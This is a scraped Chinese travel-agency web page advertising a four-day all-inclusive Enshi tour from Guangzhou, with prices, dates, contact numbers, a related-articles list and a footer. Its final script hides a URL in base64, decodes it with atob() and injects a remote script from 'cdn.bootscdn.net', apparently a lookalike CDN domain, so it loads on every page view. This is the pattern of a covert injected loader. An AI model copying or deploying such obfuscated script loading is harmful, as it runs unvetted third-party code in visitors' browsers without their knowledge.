!important;">致力打造最舒适的，<span style="max-width: 100%;line-height: 22.4px;color: rgb(255, 104, 39);box-sizing: border-box !important;word-wrap: break-word !important;">全程纯玩，不安排购物点</span>。<span style="max-width: 100%;white-space: pre-wrap;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">活力假日国际旅行社，成立于2008年，我们锐意创新，好评如潮，争做顺德口碑最好的旅行社</span><span style="max-width: 100%;line-height: 22.4px;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;">。</span></span></p></section></section><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;color: rgb(255, 0, 0);line-height: 25.6px;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></strong></p><p><br></p><section style="max-width: 100%;font-size: 15.5556px;line-height: 25.5903px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 1em;margin-bottom: 1em;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="margin-bottom: -1.85em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="margin-top: 0.3em;max-width: 100%;box-sizing: border-box;height: 0.3em;word-wrap: break-word !important;background-color: rgb(249, 110, 87);"></section><section style="margin-top: 0.3em;max-width: 100%;box-sizing: border-box;height: 0.3em;word-wrap: break-word !important;background-color: rgb(249, 110, 87);"></section></section><section class="" style="padding-right: 15px;padding-left: 15px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: bottom;line-height: 2.3em;color: rgb(255, 255, 255);word-wrap: break-word !important;min-height: 2.3em !important;background-color: rgb(232, 71, 108);"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">全程特色四星住宿，住得招积</span></strong></span></section></section></section></section></section></section><p style="max-width: 100%;min-height: 1em;font-size: 15.5556px;line-height: 25.5903px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-size: 15.5556px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p><br></p><section class="" style="max-width: 100%;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" style="margin-right: auto;margin-left: auto;max-width: 100%;clear: both;width: 670px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-role="paragraph" class="" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border: 0px none;word-wrap: break-word !important;"><section data-role="outer" label="Powered by 135editor.com" style="max-width: 100%;font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" data-tools="135编辑器" data-id="87758" style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;border: 0px none;word-wrap: break-word !important;"><section style="margin-top: 2px;margin-bottom: 2px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;border: 1px dashed rgb(33, 33, 34);font-size: 14px;line-height: 1.75em;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-size: 16px;color: rgb(229, 0, 79);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-size: 16px;color: rgb(229, 0, 79);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;color: rgb(216, 79, 169);box-sizing: border-box !important;word-wrap: break-word !important;">广州直飞，仙境恩施 —— 中国仙本那、5A景区【恩施大峡谷】、乘豪华游船游“美如画”【清江】，5A景区【云龙河地缝·七星寨】、5A景区【女儿城风情】，品质四星+特色客栈，纯玩四天游</span></strong></p><p style="max-width: 100%;min-height: 1em;font-size: 16px;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;color: rgb(229, 0, 79);box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 41, 65);font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">活力自组，超值纯玩</strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">：</strong></span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 24px;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 41, 65);"> 2380/人</span></strong></p><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;">出发：5月9日、5月12日、5月23日</span></strong></p><p style="max-width: 100%;min-height: 1em;text-align: center;line-height: 28px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(136, 136, 136);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 2em;color: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">派全陪含接送，每期仅19个位，手快有手慢无</strong></span></p></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-size: 14px;font-family: 微软雅黑;text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 12px;line-height: 25.6px;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;">图片来自网络，仅供参考。</span><span style="max-width: 100%;font-family: 宋体, SimSun;font-size: 12px;font-weight: inherit;line-height: 25.6px;text-decoration: inherit;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;">以上行程顺序，以实际安排为准</span></p><section style="max-width: 100%;line-height: 25.6px;font-family: 微软雅黑;font-size: 14px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;white-space: pre-wrap;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section></section><p style="max-width: 100%;min-height: 1em;font-size: 1em;line-height: 25.6px;font-family: 微软雅黑;text-align: justify;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;text-align: justify;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;color: rgb(255, 0, 0);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(192, 0, 0);">活力假日:顺德大良碧溪路宏景楼三期5-6号（毛家饭店对面）</span></strong></strong></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;text-align: justify;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 1.5em;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">散客热线1</span></strong><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">：</span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">0757-</strong></span><strong style="max-width: 100%;text-decoration: inherit;font-size: 14px;line-height: 21px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 248, 248);"><strong style="max-width: 100%;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">2230809</strong></strong></strong><strong style="max-width: 100%;text-decoration: inherit;font-size: 14px;line-height: 21px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 248, 248);"><strong style="max-width: 100%;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">3</strong></strong></strong><strong style="max-width: 100%;text-decoration: inherit;font-size: 14px;line-height: 21px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 248, 248);"><strong style="max-width: 100%;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">，</strong></strong></strong><strong style="max-width: 100%;text-decoration: inherit;font-size: 14px;line-height: 21px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 248, 248);"><strong style="max-width: 100%;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;">22308081</strong></strong></strong></strong></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;text-align: justify;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;color: inherit;line-height: 1.5em;font-family: inherit;font-size: 14px;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">散客热线2</span></strong><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;">：</span></strong><span style="max-width: 100%;line-height: 1.5em;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">0757-</strong></span><strong style="max-width: 100%;text-decoration: inherit;font-size: 14px;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 248, 248);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-weight: normal;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">2</strong></span><strong style="max-width: 100%;color: inherit;font-family: inherit;line-height: 1.5em;text-decoration: inherit;box-sizing: border-box !important;word-wrap: break-word !important;">2308082</strong></strong></strong></strong></strong></strong><strong style="max-width: 100%;font-size: 14px;text-decoration: inherit;line-height: 21px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 248, 248);"><strong style="max-width: 100%;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">，</strong></strong></strong><strong style="max-width: 100%;font-size: 14px;text-decoration: inherit;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(248, 248, 248);">22309081</strong></p><section style="max-width: 100%;line-height: 25.6px;font-family: 微软雅黑;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><p style="max-width: 100%;min-height: 1em;text-align: left;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">客服QQ</strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">：</strong></span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">1875475887，2378690068</strong></span></p><p style="max-width: 100%;min-height: 1em;text-align: left;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">包团热线：</strong></span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">0757-22309010</strong></span></p><p style="max-width: 100%;min-height: 1em;text-align: left;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">客服QQ: </strong></span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">1609979556，10546103374</strong></span></p><p style="max-width: 100%;min-height: 1em;text-align: left;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">公司网址：http://www.huolitour.com/</strong></span></p></section><p><br></p><p style="max-width: 100%;min-height: 1em;font-size: 1em;line-height: 25.6px;font-family: 微软雅黑;text-align: justify;white-space: pre-wrap;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-family: 宋体;line-height: 31px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 0, 0);font-family: 宋体;line-height: 31px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></strong></span></p><p><br></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/gonglvefenlei9/38193486.html" title="雨后大峡谷,为你加分!">雨后大峡谷,为你加分!</a>
                <span>2022-05-14 00:32:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193487.html" title="大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患">大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患</a>
                <span>2022-07-16 03:14:08</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193489.html" title="恩施大峡谷初来雾松,美不胜收">恩施大峡谷初来雾松,美不胜收</a>
                <span>2022-06-27 02:29:50</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193493.html" title="凯德MALL·大峡谷7周年庆!就在明天!">凯德MALL·大峡谷7周年庆!就在明天!</a>
                <span>2022-03-20 04:25:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193496.html" title="尼珠河大峡谷的今生来世">尼珠河大峡谷的今生来世</a>
                <span>2022-05-08 01:42:03</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193503.html" title="陕西有个震惊世界的大峡谷,封闭之后又重新开放了?">陕西有个震惊世界的大峡谷,封闭之后又重新开放了?</a>
                <span>2022-02-25 01:00:26</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193507.html" title="比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!">比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!</a>
                <span>2021-03-04 02:49:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193509.html" title="好望角之一周菜谱:第十周(10月30日-11月3日)">好望角之一周菜谱:第十周(10月30日-11月3日)</a>
                <span>2022-06-21 01:53:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193511.html" title="好望角型散货船航运市场回顾与展望">好望角型散货船航运市场回顾与展望</a>
                <span>2020-11-05 01:01:00</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193513.html" title="好望角">好望角</a>
                <span>2022-05-22 02:16:03</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>